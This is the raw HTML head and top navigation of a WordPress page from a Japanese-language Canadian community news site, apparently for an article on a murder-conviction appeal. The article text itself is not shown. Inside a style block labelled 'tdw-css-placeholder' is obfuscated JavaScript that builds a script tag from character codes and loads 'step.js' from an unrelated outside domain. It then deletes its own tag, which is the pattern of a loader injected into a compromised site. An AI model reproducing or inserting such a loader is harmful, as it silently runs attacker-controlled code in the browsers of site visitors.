!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/8938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=8938' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2020%2F12%2F18%2Fappeal-hearing-of-schneider-natsumi-kogawa-murder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2020%2F12%2F18%2Fappeal-hearing-of-schneider-natsumi-kogawa-murder%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="fac0e82027";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/shinpo-report/",
                    "name": "新報リポート"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2020/12/18/appeal-hearing-of-schneider-natsumi-kogawa-murder/",
                    "name": "古川さん殺害、終身刑の男が控訴"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-8938 single-format-standard wp-theme-Newspaper td-standard-pack appeal-hearing-of-schneider-natsumi-kogawa-murder global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
